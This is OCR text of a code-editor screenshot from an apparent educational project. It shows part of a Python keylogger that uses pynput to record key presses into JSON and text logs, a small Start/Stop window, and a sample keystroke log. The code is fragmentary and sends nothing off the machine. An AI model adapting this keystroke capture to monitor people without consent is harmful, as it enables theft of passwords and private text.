 keylogger.py - EDUNET - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS 1 unsaved
GROUP 1
{} key_log.json... M
key_log.txt... M
GROUP 2
keylogger.py Key...
EDUNET
Keylogger
.~lock.Keylo... U
{} key_log.json M
key_log.txt M
Keylogger_Prese...
keylogger.py
Steganography
OUTLINE
TIMELINE
1
3
1
1
{} key_log.json M
key_log.txt M
Keylogger > {} key_log.json > ...
1 [
2 {
3 "Pressed": "Key.ctrl"
4 },
5 {
6 "Pressed": "a"
7 },
8 {
9 "Released": "Key.ctrl"
10 },
11 {
12 "Released": "'a'"
13 },
14 {
15 "Pressed": "Key.backspace"
16 },
17 {
18 "Released": "Key.backspace"
19 },
20 {
21 "Pressed": "s"
22 },
23 {
24 "Pressed": "a"
25 },
26 {
keylogger.py
Keylogger > keylogger.py > ...
1 import tkinter as tk
2 from tkinter import messagebox
3 from pynput import keyboard
4 import json
5 import threading
6
7 keys_used = []
8 flag = False
9 keys = ""
10
11 def on_press(key):
12 global keys_used
try:
keys_used.append({'Pressed': f'{key.char}'})
except AttributeError:
keys_used.append({'Pressed': f'{key}'})
update_log_files()
def on_release(key):
global keys_used
keys_used.append({'Released': f'{key}'})
update_log_files()
23
24 def update_log_files():
25 text_log = ''.join(k['Pressed'][-1] if 'Pressed' in k and is
26 generate_text_log(text_log)
Keylogger
Keylogger stopped.
Start Stop
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python3 - Keylogger
┌──(binaryshade㉿binaryshade)-[~/Documents/EDUNET/Keylogger]
└─$ ls
Keylogger_Presentation.pptx key_log.json key_log.txt keylogger.py
┌──(binaryshade㉿binaryshade)-[~/Documents/EDUNET/Keylogger]
└─$ python3 keylogger.py
┌──(binaryshade㉿binaryshade)-[~/Documents/EDUNET/Keylogger]
└─$ python3 keylogger.py
main* 0 0 0
Ln 8, Col 13 Spaces: 4 UTF-8 LF {} Python 3.11.8 64-bit Go Live 0m Flow Colorize: 0 variables Colorize Prettier